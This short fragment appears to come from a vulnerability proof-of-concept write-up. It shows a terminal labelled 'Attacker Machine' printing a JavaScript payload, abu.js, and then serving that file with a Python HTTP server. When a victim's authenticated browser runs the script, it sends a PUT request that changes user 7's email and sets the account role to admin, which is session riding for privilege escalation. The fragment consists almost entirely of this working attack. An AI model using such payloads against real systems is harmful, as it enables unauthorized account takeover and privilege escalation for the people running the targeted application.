 [root@nessus cve]# #--------------------Attacker Machine----------------------
[root@nessus cve]# cat abu.js
function session_riding()
{
 var xmlhttp = new XMLHttpRequest();
 var theUrl = "/settings/v1/users/7";
 xmlhttp.open("PUT", theUrl);
 xmlhttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
 xmlhttp.send(JSON.stringify({"user":{"first_name":"Target","last_name":"User","email":"target@abuyv.com","role":"ad
min","wants_helpdesk_notifications":"true","wants_alert_notifications":"false","wants_weekly_updates":"false","billi
ng_rate":50}}));
 alert('target@abuyv.com is admin now!')
}

session_riding();
[root@nessus cve]# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...